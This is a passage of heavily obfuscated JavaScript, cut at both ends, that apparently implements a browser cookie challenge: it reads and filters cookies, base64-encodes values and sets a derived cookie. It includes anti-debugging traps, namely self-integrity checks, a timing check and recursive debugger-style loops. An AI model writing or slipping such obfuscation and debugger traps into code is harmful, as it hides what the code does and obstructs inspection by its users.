this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4cd2d1){for(var _0x3b2314=0x0,_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b2314<_0xe89f9;_0x3b2314++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4cd2d1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3781ce(_0x64ec)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x64ec['\x6f\x6e\x63\x65']=!![];}_0x91cdd6=_0x64ec['\x72\x63\x34'](_0x91cdd6,_0x38d693);_0x64ec['\x64\x61\x74\x61'][_0x26c728]=_0x91cdd6;}else{_0x91cdd6=_0xf05bf3;}return _0x91cdd6;};(function(){var _0x1d2c95=function(){var _0x26c728=!![];return function(_0x38d693,_0x91cdd6){var _0x36af80=_0x26c728?function(){if(_0x91cdd6){var _0x56ca07=_0x91cdd6['\x61\x70\x70\x6c\x79'](_0x38d693,arguments);_0x91cdd6=null;return _0x56ca07;}}:function(){};_0x26c728=![];return _0x36af80;};}();var _0xb05b70={'\x45\x57\x52':function _0x24ac9e(_0x442734,_0x30e84c){return _0x442734(_0x30e84c);},'\x72\x6c\x62':function _0x4d21e6(_0x2de64e,_0x1b0bb4){return _0x2de64e<_0x1b0bb4;},'\x71\x65\x43':function _0x58517f(_0x301c78){return _0x301c78();},'\x49\x58\x50':function _0x20d0b5(_0x2a9a89,_0x56ceed){return _0x2a9a89!==_0x56ceed;},'\x6c\x62\x55':function _0xd60ff3(_0x2894ba,_0x4f6408){return _0x2894ba+_0x4f6408;},'\x52\x69\x72':function _0x228392(_0x50139b,_0x4f72a4){return _0x50139b/_0x4f72a4;},'\x68\x6d\x56':function _0x37c346(_0x8a81e4,_0x32ad10){return _0x8a81e4===_0x32ad10;},'\x58\x72\x50':function _0x201ada(_0x3b3f44,_0x44f59b){return _0x3b3f44%_0x44f59b;},'\x6e\x74\x56':function _0x5bcc43(_0x4115dd,_0x477092){return _0x4115dd(_0x477092);},'\x53\x4d\x72':function _0x122968(_0x579554,_0x40a8c4){return _0x579554-_0x40a8c4;},'\x42\x6b\x64':function _0x577ee8(_0x43851f,_0x3522b3){return _0x43851f==_0x3522b3;},'\x56\x54\x4d':function _0x1fc52e(_0x433802,_0x5d528c){return _0x433802==_0x5d528c;},'\x6a\x55\x77':function _0x565496(_0x14db36,_0x344550){return _0x14db36!==_0x344550;},'\x66\x57\x7a':function _0x5a70d5(_0x3b6cc1,_0x5ccb6a){return _0x3b6cc1==_0x5ccb6a;},'\x6c\x6c\x52':function _0x48f9aa(_0x4ff287,_0xbdc0f1){return _0x4ff287==_0xbdc0f1;},'\x47\x75\x79':function _0x518b01(_0x5d4c74,_0x110dea){return _0x5d4c74+_0x110dea;},'\x51\x65\x48':function _0x42443d(_0x5c719a,_0x3b3bce){return _0x5c719a(_0x3b3bce);},'\x53\x45\x4b':function _0x21316a(_0x28562e,_0x5ba4ef){return _0x28562e+_0x5ba4ef;}};var _0x245041=this[_0x64ec('0x0', '\x34\x72\x4d\x41')];var _0x215db1=_0x245041[_0x64ec('0x1', '\x35\x28\x64\x45')];var _0x2c807b='';var _0x40ff92='';if(_0xb05b70[_0x64ec('0x2', '\x34\x53\x35\x57')](typeof _0x245041[_0x64ec('0x3', '\x26\x61\x79\x79')],_0x64ec('0x4', '\x35\x28\x64\x45'))){_0x2c807b=_0x245041[_0x64ec('0x5', '\x6a\x6e\x54\x30')];_0x40ff92=_0x2c807b[_0x64ec('0x6', '\x70\x50\x43\x75')];}var _0x50df05=_0x245041[_0x64ec('0x7', '\x42\x75\x79\x75')];var _0x421b34=_0x245041[_0x64ec('0x8', '\x55\x32\x45\x4e')];var _0x877332=new _0x245041[_0x64ec('0x9', '\x51\x55\x41\x67')]()[_0x64ec('0xa', '\x67\x48\x34\x5e')]();var _0x404248='';function _0x3ca4f8(_0x345006){var _0x2a284d={'\x49\x55\x79':function _0x4c2481(_0x383ae1,_0x559e4b){return _0x383ae1<_0x559e4b;},'\x45\x74\x46':function _0x48648c(_0x2e1a77,_0x50e65e){return _0x2e1a77&_0x50e65e;},'\x51\x72\x48':function _0xb3b9d8(_0x4aedc8,_0x16ea96){return _0x4aedc8==_0x16ea96;},'\x57\x76\x52':function _0x41cede(_0x30239f,_0x24d877){return _0x30239f>>_0x24d877;},'\x72\x58\x42':function _0x583ee9(_0x233cc2,_0x40ae8d){return _0x233cc2<<_0x40ae8d;},'\x76\x43\x55':function _0x2295dc(_0x321785,_0x3b4871){return _0x321785|_0x3b4871;},'\x78\x46\x4c':function _0x5ca63b(_0xca5eaa,_0x40ef72){return _0xca5eaa&_0x40ef72;},'\x63\x41\x46':function _0xc9c91d(_0x29dc1f,_0x554fb5){return _0x29dc1f&_0x554fb5;},'\x78\x59\x6a':function _0x19dd0c(_0x5e07bb,_0x4f73b2){return _0x5e07bb&_0x4f73b2;},'\x4f\x69\x7a':function _0x28f388(_0xe98b76,_0x1b018c){return _0xe98b76&_0x1b018c;},'\x51\x77\x75':function _0x124b03(_0x4e92e0,_0x4936cc){return _0x4e92e0&_0x4936cc;}};var _0x4cbfb5=_0x64ec('0xb', '\x54\x44\x5a\x67')[_0x64ec('0xc', '\x38\x4d\x77\x6b')]('\x7c'),_0xfc6ffd=0x0;while(!![]){switch(_0x4cbfb5[_0xfc6ffd++]){case'\x30':_0x3500c7=0x0;continue;case'\x31':return _0x3022f3;continue;case'\x32':_0x3022f3='';continue;case'\x33':while(_0x2a284d[_0x64ec('0xd', '\x4f\x5d\x6b\x26')](_0x3500c7,_0x14e708)){_0x1d4cd8=_0x2a284d[_0x64ec('0xe', '\x6a\x33\x45\x7a')](_0x345006[_0x64ec('0xf', '\x5a\x58\x35\x46')](_0x3500c7++),0xff);if(_0x2a284d[_0x64ec('0x10', '\x54\x44\x5a\x67')](_0x3500c7,_0x14e708)){_0x3022f3+=_0x25cda0[_0x64ec('0x11', '\x34\x53\x35\x57')](_0x2a284d[_0x64ec('0x12', '\x31\x51\x6f\x6e')](_0x1d4cd8,0x2));_0x3022f3+=_0x25cda0[_0x64ec('0x13', '\x53\x5b\x4e\x34')](_0x2a284d[_0x64ec('0x14', '\x5b\x5a\x41\x74')](_0x2a284d[_0x64ec('0x15', '\x32\x32\x29\x6d')](_0x1d4cd8,0x3),0x4));_0x3022f3+='\x3d\x3d';break;}_0x860ab8=_0x345006[_0x64ec('0x16', '\x6f\x47\x6e\x35')](_0x3500c7++);if(_0x2a284d[_0x64ec('0x17', '\x6a\x33\x45\x7a')](_0x3500c7,_0x14e708)){_0x3022f3+=_0x25cda0[_0x64ec('0x18', '\x76\x5b\x30\x51')](_0x2a284d[_0x64ec('0x19', '\x6b\x53\x2a\x55')](_0x1d4cd8,0x2));_0x3022f3+=_0x25cda0[_0x64ec('0x1a', '\x56\x68\x50\x62')](_0x2a284d[_0x64ec('0x1b', '\x51\x55\x41\x67')](_0x2a284d[_0x64ec('0x1c', '\x58\x6a\x74\x65')](_0x1d4cd8&0x3,0x4),_0x2a284d[_0x64ec('0x1d', '\x51\x55\x41\x67')](_0x860ab8&0xf0,0x4)));_0x3022f3+=_0x25cda0[_0x64ec('0x1e', '\x37\x63\x34\x4c')](_0x2a284d[_0x64ec('0x1f', '\x32\x24\x53\x4c')](_0x2a284d[_0x64ec('0x20', '\x5d\x54\x72\x25')](_0x860ab8,0xf),0x2));_0x3022f3+='\x3d';break;}_0x2f662f=_0x345006[_0x64ec('0x21', '\x32\x32\x29\x6d')](_0x3500c7++);_0x3022f3+=_0x25cda0[_0x64ec('0x11', '\x34\x53\x35\x57')](_0x2a284d[_0x64ec('0x22', '\x54\x45\x71\x26')](_0x1d4cd8,0x2));_0x3022f3+=_0x25cda0[_0x64ec('0x23', '\x50\x4e\x72\x31')](_0x2a284d[_0x64ec('0x24', '\x31\x51\x6f\x6e')](_0x2a284d[_0x64ec('0x25', '\x4a\x59\x42\x67')](_0x1d4cd8,0x3),0x4)|_0x2a284d[_0x64ec('0x26', '\x4a\x59\x42\x67')](_0x860ab8&0xf0,0x4));_0x3022f3+=_0x25cda0[_0x64ec('0x27', '\x26\x61\x79\x79')](_0x2a284d[_0x64ec('0x28', '\x70\x50\x43\x75')](_0x2a284d[_0x64ec('0x29', '\x6b\x53\x2a\x55')](_0x860ab8,0xf),0x2)|_0x2a284d[_0x64ec('0x2a', '\x6b\x54\x24\x7a')](_0x2a284d[_0x64ec('0x2b', '\x55\x7a\x6c\x44')](_0x2f662f,0xc0),0x6));_0x3022f3+=_0x25cda0[_0x64ec('0x2c', '\x4b\x74\x32\x6f')](_0x2a284d[_0x64ec('0x2d', '\x42\x75\x79\x75')](_0x2f662f,0x3f));}continue;case'\x34':var _0x25cda0=_0x64ec('0x2e', '\x68\x75\x38\x69');continue;case'\x35':_0x14e708=_0x345006[_0x64ec('0x2f', '\x55\x32\x45\x4e')];continue;case'\x36':var _0x1d4cd8,_0x860ab8,_0x2f662f;continue;case'\x37':var _0x3022f3,_0x3500c7,_0x14e708;continue;}break;}}function _0x3cd6ff(_0x59a033){var _0x40abf4=_0x1d2c95(this,function(){var _0x26c728=function(){return'\x64\x65\x76';},_0x38d693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xdb4b73=function(){var _0x5b509a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b509a['\x74\x65\x73\x74'](_0x26c728['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18ebbb=function(){var _0xfddee2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfddee2['\x74\x65\x73\x74'](_0x38d693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37c432=function(_0x2f23a8){var _0x416bda=~-0x1>>0x1+0xff%0x0;if(_0x2f23a8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x416bda)){_0x4e5dcf(_0x2f23a8);}};var _0x4e5dcf=function(_0x51cc89){var _0x11673e=~-0x4>>0x1+0xff%0x0;if(_0x51cc89['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11673e){_0x37c432(_0x51cc89);}};if(!_0xdb4b73()){if(!_0x18ebbb()){_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37c432('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x40abf4();var _0x96e7c4={'\x4a\x49\x65':function _0x1a8ffe(_0x2d23fd,_0x1f6c60){return _0xb05b70[_0x64ec('0x30', '\x69\x6d\x51\x56')](_0x2d23fd,_0x1f6c60);}};return function(_0x5a2a8a){_0x404248+=_0x5a2a8a;return _0x96e7c4[_0x64ec('0x31', '\x56\x68\x50\x62')](_0x59a033,_0x5a2a8a);};}function _0x193510(){var _0x5dead6={'\x52\x4d\x68':function _0x788bcf(_0x26260e){return _0x26260e();},'\x53\x6a\x4e':function _0x31a5dd(_0x4b6bca,_0x14d03a){return _0x4b6bca+_0x14d03a;}};var _0x22e3fc=_0x64ec('0x32', '\x42\x31\x5d\x39')[_0x64ec('0x33', '\x37\x63\x34\x4c')]('\x7c'),_0x409459=0x0;while(!![]){switch(_0x22e3fc[_0x409459++]){case'\x30':var _0x29fc3a=_0x215db1[_0x64ec('0x34', '\x55\x32\x45\x4e')][_0x64ec('0x35', '\x34\x53\x35\x57')]('\x3b');continue;case'\x31':var _0x4544c1=new _0x245041[_0x64ec('0x36', '\x38\x4d\x77\x6b')]();continue;case'\x32':_0x5dead6[_0x64ec('0x37', '\x37\x63\x34\x4c')](_0x4ab2cf);continue;case'\x33':var _0x4df617=new _0x245041[_0x64ec('0x38', '\x42\x31\x5d\x39')](_0x64ec('0x39', '\x55\x7a\x6c\x44'));continue;case'\x34':return _0x4544c1;continue;case'\x35':for(var _0x213968=0x0;_0x213968<_0x29fc3a[_0x64ec('0x3a', '\x4f\x5d\x6b\x26')];_0x213968++){var _0x53b039=_0x29fc3a[_0x213968][_0x64ec('0x3b', '\x5e\x46\x68\x64')](0x0,_0x29fc3a[_0x213968][_0x64ec('0x3c', '\x51\x55\x41\x67')]('\x3d'));var _0x1d63bd=_0x29fc3a[_0x213968][_0x64ec('0x3d', '\x6b\x54\x24\x7a')](_0x5dead6[_0x64ec('0x3e', '\x26\x61\x79\x79')](_0x29fc3a[_0x213968][_0x64ec('0x3f', '\x58\x6a\x74\x65')]('\x3d'),0x1),_0x29fc3a[_0x213968][_0x64ec('0x40', '\x50\x4e\x72\x31')]);if(_0x4df617[_0x64ec('0x41', '\x57\x6a\x47\x75')](_0x53b039)){_0x4544c1[_0x4544c1[_0x64ec('0x42', '\x53\x5b\x4e\x34')]]=_0x1d63bd;}}continue;}break;}}function _0x328d04(_0x299469){var _0x10d12b={'\x7a\x76\x62':function _0x1e94c1(_0x86f2dd){return _0x86f2dd();},'\x73\x48\x74':function _0x150a49(_0x5c241f,_0x4d7558){return _0x5c241f(_0x4d7558);},'\x65\x6a\x75':function _0x29c7ec(_0x3f69b9,_0x5a9262){return _0x3f69b9<_0x5a9262;},'\x75\x6d\x73':function _0x17fe38(_0x305f40,_0x21edc6){return _0x305f40+_0x21edc6;},'\x6f\x6a\x76':function _0x1cdd79(_0x222811){return _0x222811();},'\x77\x59\x6e':function _0x7eb0f6(_0xa74043,_0x58de8a,_0x3025f1,_0x708077){return _0xa74043(_0x58de8a,_0x3025f1,_0x708077);},'\x5a\x58\x78':function _0x920590(_0x5c89ea,_0x100d7d){return _0x5c89ea(_0x100d7d);},'\x65\x52\x78':function _0x3aa9c6(_0x12cd8a,_0x29892f){return _0x12cd8a+_0x29892f;},'\x61\x57\x4f':function _0x31f954(_0xb6576e,_0x4f0306){return _0xb6576e+_0x4f0306;},'\x4e\x62\x4c':function _0xd80e08(_0x3d8139,_0x3746c2,_0x411100){return _0x3d8139(_0x3746c2,_0x411100);},'\x74\x4b\x4c':function _0x272a8e(_0x43b613,_0x4bdf15){return _0x43b613-_0x4bdf15;},'\x4d\x52\x66':function _0x36c2b7(_0x125242,_0x4bf8ed){return _0x125242<_0x4bf8ed;},'\x58\x74\x77':function _0x317761(_0x42de0b,_0xc9bcfd){return _0x42de0b+_0xc9bcfd;},'\x41\x57\x74':function _0x50784c(_0x56e9f8,_0x5d5ede){return _0x56e9f8%_0x5d5ede;}};var _0xdfa1f5=_0x64ec('0x43', '\x69\x6d\x51\x56')[_0x64ec('0x44', '\x5d\x56\x59\x28')]('\x7c'),_0x57fb19=0x0;while(!![]){switch(_0xdfa1f5[_0x57fb19++]){case'\x30':var _0x41e6b3=new _0x245041[_0x64ec('0x45', '\x41\x5e\x70\x6f')](_0xea8c09[_0x64ec('0x46', '\x32\x32\x29\x6d')]);continue;case'\x31':_0x4ec6[_0x64ec('0x47', '\x34\x72\x4d\x41')]();continue;case'\x32':var _0xea8c09=_0x10d12b[_0x64ec('0x48', '\x55\x7a\x6c\x44')](_0x193510);continue;case'\x33':_0x4ec6[_0x64ec('0x49', '\x57\x6a\x47\x75')](_0x10d12b[_0x64ec('0x4a', '\x6d\x5b\x68\x6d')](btoa,_0x299469));continue;case'\x34':var _0x4cf841=_0x41e6b3[_0x64ec('0x4b', '\x6d\x5b\x68\x6d')]();continue;case'\x35':for(var _0x2b0847=0x0;_0x10d12b[_0x64ec('0x4c', '\x26\x61\x79\x79')](_0x2b0847,_0xea8c09[_0x64ec('0x40', '\x50\x4e\x72\x31')]);_0x2b0847++){_0x41e6b3[_0x2b0847]=_0x10d12b[_0x64ec('0x4d', '\x70\x50\x43\x75')](_0xeb1892,_0x10d12b[_0x64ec('0x4e', '\x34\x53\x35\x57')](_0x299469,_0xea8c09[_0x2b0847]));}continue;case'\x36':_0x10d12b[_0x64ec('0x4f', '\x5e\x46\x68\x64')](_0x4ab2cf);continue;case'\x37':var _0x315d43;continue;case'\x38':var _0xe1156d='\xf7\x38\x1c\x89\x86\x58\xeb\xd4';var _0x3cdecb='';var _0xc062ab='';for (var _0x5eeb21=0x0;_0x5eeb21<0x2;_0x5eeb21++){_0x3cdecb+=_0xe1156d[_0x5eeb21];}for (var _0x1ee13f=0x2;_0x1ee13f<_0xe1156d['\x6c\x65\x6e\x67\x74\x68'];_0x1ee13f++){_0xc062ab+=_0xe1156d[_0x1ee13f];}var _0x268657='\x99\x3d\x64\x6d\x2b\xe9\x9d\x7b';var _0xad2cd9=0x2;var _0x34e4a3=0x0;var _0x4dc9fe=[];for(var _0x30e752=0x0;_0x30e752<_0x268657['\x6c\x65\x6e\x67\x74\x68'];_0x30e752++){_0x4dc9fe['\x70\x75\x73\x68'](_0x30e752);}var _0x7a35e7=_0x4dc9fe.map(function(_0xf97288){return (_0x4dc9fe[_0xf97288]%_0xad2cd9)?'':_0x268657[_0xf97288];})['\x6a\x6f\x69\x6e']('');var _0xbc6c5e=_0x4dc9fe.map(function(_0x5ca181){return (_0x4dc9fe[_0x5ca181]%_0xad2cd9)?_0x268657[_0x5ca181]:'';})['\x6a\x6f\x69\x6e']('');var _0xe158fe=[];for(var _0x4d2f59=0x0;_0x4d2f59<_0x7a35e7['\x6c\x65\x6e\x67\x74\x68']+_0xbc6c5e['\x6c\x65\x6e\x67\x74\x68'];_0x4d2f59++){_0xe158fe['\x70\x75\x73\x68'](_0x4d2f59);}var _0x1f2346=_0xe158fe.map(function(_0xb009f1){return _0xb009f1%_0xad2cd9==_0x34e4a3?_0x7a35e7[_0xb009f1/_0xad2cd9]:_0xbc6c5e[_0xb009f1/_0xad2cd9|_0x34e4a3];})['\x6a\x6f\x69\x6e']('');var _0xe250cd='\x82\xa8\x83\x4a\x68\xf3\x2d\x0b';var _0x52ab4a=_0xe250cd['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x9433f4=_0xe250cd['\x73\x75\x62\x73\x74\x72'](0x3);var _0xa45f1c=_0x64ec('0x51', _0x1f2346);continue;case'\x39':_0x10d12b[_0x64ec('0x52', '\x32\x24\x53\x4c')](_0x4f228d,_0x64ec('0x53', '\x38\x4d\x77\x6b'),_0x315d43,0x14);continue;case'\x31\x30':_0x315d43=_0x10d12b[_0x64ec('0x54', '\x54\x44\x5a\x67')](btoa,_0x10d12b[_0x64ec('0x55', '\x44\x4a\x23\x29')](_0x10d12b[_0x64ec('0x56', '\x54\x45\x71\x26')](_0x10d12b[_0x64ec('0x57', '\x54\x44\x5a\x67')](_0x64ec,_0x10d12b[_0x64ec('0x58', '\x26\x66\x30\x77')](_0x4ec6[_0x64ec('0x59', '\x4a\x59\x42\x67')],0x1),_0xa45f1c[_0x64ec('0x5a', '\x26\x66\x30\x77')](0x0,0x5)),_0x64ec('0x5b', '\x6a\x33\x45\x7a'))+_0x4cf841,_0x64ec('0x5c', '\x42\x75\x79\x75'))+_0x3b72d2);continue;case'\x31\x31':var _0x3b72d2='';continue;case'\x31\x32':_0x10d12b[_0x64ec('0x5d', '\x50\x45\x5b\x76')](_0x4ab2cf);continue;case'\x31\x33':for(var _0x2b0847=0x0;_0x10d12b[_0x64ec('0x5e', '\x6d\x5b\x68\x6d')](_0x2b0847,_0xa45f1c[_0x64ec('0x2f', '\x55\x32\x45\x4e')]);_0x2b0847++){_0x3b72d2+=_0x10d12b[_0x64ec('0x5f', '\x5a\x58\x35\x46')](_0xa45f1c[_0x64ec('0x60', '\x46\x76\x58\x78')](_0x2b0847),_0x4cf841[_0x64ec('0x61', '\x5b\x5a\x41\x74')](_0x10d12b[_0x64ec('0x62', '\x6f\x47\x6e\x35')](_0x2b0847,_0x4cf841[_0x64ec('0x63', '\x44\x4a\x23\x29')])))[_0x64ec('0x64', '\x35\x28\x64\x45')](0x10);}continue;}break;}}function _0xeb1892(_0x44ccba){var _0x276aeb=0x0;for(var _0x8bec48=0x0;_0xb05b70[_0x64ec('0x65', '\x37\x39\x51\x55')](_0x8bec48,_0x44ccba[_0x64ec('0x66', '\x6d\x5b\x68\x6d')]);_0x8bec48++){_0x276aeb+=_0x44ccba[_0x64ec('0x67', '\x75\x4e\x4a\x32')](_0x8bec48);}_0xb05b70[_0x64ec('0x68', '\x54\x44\x5a\x67')](_0x4ab2cf);return _0x276aeb;}function _0x4f228d(_0x3c594b,_0x2a9d1b,_0x305c4e){var _0x46bbbe={'\x6d\x5a\x4d':function _0x4f7574(_0x5d558c,_0x3dac61){return _0x5d558c*_0x3dac61;},'\x72\x55\x6d':function _0x443613(_0x313913,_0x3d6d3c){return _0x313913+_0x3d6d3c;},'\x63\x77\x66':function _0x2178a6(_0x4989fe,_0x355839){return _0x4989fe+_0x355839;},'\x63\x4d\x42':function _0x2d6357(_0x2e4596,_0x4531dc){return _0x2e4596<_0x4531dc;},'\x72\x55\x61':function _0x2a0750(_0x49b5d4,_0x35d622){return _0x49b5d4<_0x35d622;}};var _0x37612b=_0x64ec('0x69', '\x5e\x46\x68\x64')[_0x64ec('0x6a', '\x55\x32\x45\x4e')]('\x7c'),_0x1fcc55=0x0;while(!![]){switch(_0x37612b[_0x1fcc55++]){case'\x30':if(_0x305c4e){var _0xc2c7e9=new _0x245041[_0x64ec('0x6b', '\x69\x6d\x51\x56')]();_0xc2c7e9[_0x64ec('0x6c', '\x44\x4a\x23\x29')](_0xc2c7e9[_0x64ec('0x6d', '\x37\x63\x34\x4c')]()+_0x46bbbe[_0x64ec('0x6e', '\x37\x63\x34\x4c')](_0x305c4e,0x3e8));var _0x18de1d=_0x46bbbe[_0x64ec('0x6f', '\x37\x63\x34\x4c')](_0x64ec('0x70', '\x32\x32\x29\x6d'),_0xc2c7e9[_0x64ec('0x71', '\x4f\x5d\x6b\x26')]());}continue;case'\x31':_0x215db1[_0x64ec('0x72', '\x41\x5e\x70\x6f')]=_0x46bbbe[_0x64ec('0x73', '\x55\x7a\x6c\x44')](_0x46bbbe[_0x64ec('0x74', '\x51\x55\x41\x67')](_0x46bbbe[_0x64ec('0x75', '\x50\x4e\x72\x31')](_0x46bbbe[_0x64ec('0x76', '\x5e\x46\x68\x64')](_0x3c594b,'\x3d'),_0x2a9d1b),_0x18de1d),_0x64ec('0x77', '\x46\x76\x58\x78'));continue;case'\x32':var _0x57cecc='';continue;case'\x33':for(var _0x2c059c=0x5;_0x46bbbe[_0x64ec('0x78', '\x31\x51\x6f\x6e')](_0x2c059c,_0x39a026[_0x64ec('0x79', '\x5a\x58\x35\x46')]);_0x2c059c++){_0xdd5a31+=_0x39a026[_0x2c059c];}continue;case'\x34':for(var _0x238e56=0x0;_0x46bbbe[_0x64ec('0x7a', '\x32\x32\x29\x6d')](_0x238e56,0x5);_0x238e56++){_0x57cecc+=_0x39a026[_0x238e56];}continue;case'\x35':var _0xdd5a31='';continue;case'\x36':var _0x39a026=_0x64ec('0x7b', '\x57\x6a\x47\x75');continue;case'\x37':var _0x18de1d='';continue;}break;}}function _0x7942d3(){var _0x5d0b47={'\x76\x6e\x79':function _0x22ff41(_0x348dab,_0x104d39){return _0xb05b70[_0x64ec('0x7c', '\x53\x5b\x4e\x34')](_0x348dab,_0x104d39);},'\x4f\x73\x6a':function _0x49da1d(_0x4d17db,_0x28523d){return _0xb05b70[_0x64ec('0x7d', '\x54\x45\x71\x26')](_0x4d17db,_0x28523d);},'\x59\x51\x48':function _0x5d0c09(_0x26e2bb,_0x5645ee){return _0xb05b70[_0x64ec('0x7e', '\x4f\x5d\x6b\x26')](_0x26e2bb,_0x5645ee);},'\x63\x79\x46':function _0x2f2312(_0x2d454e,_0xeb14d5){return _0xb05b70[_0x64ec('0x7f', '\x50\x45\x5b\x76')](_0x2d454e,_0xeb14d5);},'\x6a\x51\x71':function _0x36b911(_0x7b053f,_0xde76d2){return _0xb05b70[_0x64ec('0x80', '\x26\x66\x30\x77')](_0x7b053f,_0xde76d2);},'\x64\x73\x5a':function _0x3d23aa(_0x2eefaa,_0x5f214b){return _0xb05b70[_0x64ec('0x81', '\x67\x48\x34\x5e')](_0x2eefaa,_0x5f214b);}};function _0x33bea0(_0x1c7601){if(_0x5d0b47[_0x64ec('0x82', '\x44\x4a\x23\x29')](_0x5d0b47[_0x64ec('0x83', '\x6b\x53\x2a\x55')]('',_0x5d0b47[_0x64ec('0x84', '\x54\x45\x71\x26')](_0x1c7601,_0x1c7601))[_0x64ec('0x85', '\x26\x66\x30\x77')],0x1)||_0x5d0b47[_0x64ec('0x86', '\x37\x39\x51\x55')](_0x5d0b47[_0x64ec('0x87', '\x37\x39\x51\x55')](_0x1c7601,0x14),0x0)){(function(){}[_0x64ec('0x88', '\x42\x75\x79\x75')](_0x64ec('0x89', '\x55\x32\x45\x4e'))());}else{(function(){}[_0x64ec('0x8a', '\x38\x4d\x77\x6b')](_0x64ec('0x8b', '\x41\x5e\x70\x6f'))());}return _0x5d0b47[_0x64ec('0x8c', '\x75\x4e\x4a\x32')](_0x33bea0,++_0x1c7601);}try{return _0xb05b70[_0x64ec('0x8d', '\x51\x55\x41\x67')](_0x33bea0,0x0);}catch(_0x27a246){}};function _0x4ab2cf(){if(_0xb05b70[_0x64ec('0x8e', '\x46\x76\x58\x78')](new _0x245041[_0x64ec('0x8f', '\x57\x6a\x47\x75')]()[_0x64ec('0x90', '\x5d\x54\x72\x25')](),_0x877332)>0x1f4){_0xb05b70[_0x64ec('0x91', '\x50\x4e\x72\x31')](_0x7942d3);}}function _0x408647(_0x3fbe0c){var _0x1e23e2={'\x51\x58\x6b':function _0x507386(_0x5a502e,_0x2c031d){return _0x5a502e<_0x2c031d;},'\x71\x52\x6f':function _0x4dd2db(_0x326d27,_0x2a23fd){return _0x326d27<_0x2a23fd;},'\x58\x55\x74':function _0x4d5584(_0x1c808f,_0x3ebbcc){return _0x1c808f!==_0x3ebbcc;},'\x64\x58\x72':function _0x483c13(_0x2c84ab){return _0x2c84ab();},'\x4d\x66\x75':function _0x19c910(_0x21761f,_0x51064a){return _0x21761f(_0x51064a);},'\x4d\x72\x45':function _0x1f1657(_0x4c0c4b,_0x3a9d30){return _0x4c0c4b+_0x3a9d30;},'\x77\x46\x4c':function _0x248796(_0x4b119c){return _0x4b119c();},'\x6e\x41\x69':function _0x3dbc22(_0x4adc7a,_0x4e8be3){return _0x4adc7a===_0x4e8be3;},'\x6d\x49\x46':function _0x3a2c0a(_0xbdc445,_0x26d1a2){return _0xbdc445(_0x26d1a2);},'\x47\x79\x49':function _0x42049f(_0x2f433a,_0x57e63d){return _0x2f433a+_0x57e63d;},'\x4c\x55\x4c':function _0xa1f14c(_0x301e97,_0x5b9b41){return _0x301e97+_0x5b9b41;},'\x59\x76\x58':function _0x3c2a29(_0x2c281a,_0x4eeeae){return _0x2c281a(_0x4eeeae);},'\x46\x61\x45':function _0xcd75a3(_0x8aa010,_0x18eaea){return _0x8aa010+_0x18eaea;},'\x78\x55\x76':function _0x21ab09(_0x8531f3,_0x310d98){return _0x8531f3==_0x310d98;},'\x6b\x5a\x4e':function _0x36e05e(_0x1f669d,_0x252185){return _0x1f669d===_0x252185;},'\x6f\x6b\x6b':function _0x104675(_0x2d0cdc,_0x9d81a){return _0x2d0cdc>_0x9d81a;},'\x48\x74\x74':function _0x567f80(_0x6ee7ac,_0x4d70c8){return _0x6ee7ac===_0x4d70c8;},'\x52\x47\x56':function _0x371b2f(_0x54d76f,_0x4fb359){return _0x54d76f+_0x4fb359;},'\x4d\x62\x65':function _0x10e3a0(_0x283086,_0x482915){return _0x283086+_0x482915;}};var _0x63bb09=_0x64ec('0x92', '\x51\x55\x41\x67')[_0x64ec('0x93', '\x6a\x6e\x54\x30')]('\x7c'),_0x52bedc=0x0;while(!![]){switch(_0x63bb09[_0x52bedc++]){case'\x30':for(var _0x5ccfce=0x0;_0x1e23e2[_0x64ec('0x94', '\x58\x6a\x74\x65')](_0x5ccfce,0x6);_0x5ccfce++){_0x1db0dc+=_0x5ec80d[_0x5ccfce];}continue;case'\x31':var _0x9869eb=new Array();continue;case'\x32':for(var _0x754be0=0x6;_0x1e23e2[_0x64ec('0x95', '\x53\x5b\x4e\x34')](_0x754be0,_0x5ec80d[_0x64ec('0x96', '\x54\x45\x71\x26')]);_0x754be0++){_0x3a45c7+=_0x5ec80d[_0x754be0];}continue;case'\x33':var _0x3a45c7='';continue;case'\x34':var _0x51cf64='';continue;case'\x35':var _0x1db0dc='';continue;case'\x36':for(var _0x38366a=0x0;_0x1e23e2[_0x64ec('0x97', '\x68\x75\x38\x69')](_0x38366a,_0x3fbe0c[_0x64ec('0x98', '\x4b\x74\x32\x6f')]);_0x38366a++){var _0x35930e=_0x3fbe0c[_0x38366a][0x0];var _0x1ff8ef=_0x3fbe0c[_0x38366a][0x2];switch(_0x3fbe0c[_0x38366a][0x1]){case _0x64ec('0x99', '\x58\x6a\x74\x65'):try{if(_0x1e23e2[_0x64ec('0x9a', '\x54\x44\x5a\x67')](typeof _0x1e23e2[_0x64ec('0x9b', '\x55\x7a\x6c\x44')](_0x1ff8ef),_0x64ec('0x9c', '\x5d\x54\x72\x25'))){_0x9869eb[_0x9869eb[_0x64ec('0x9d', 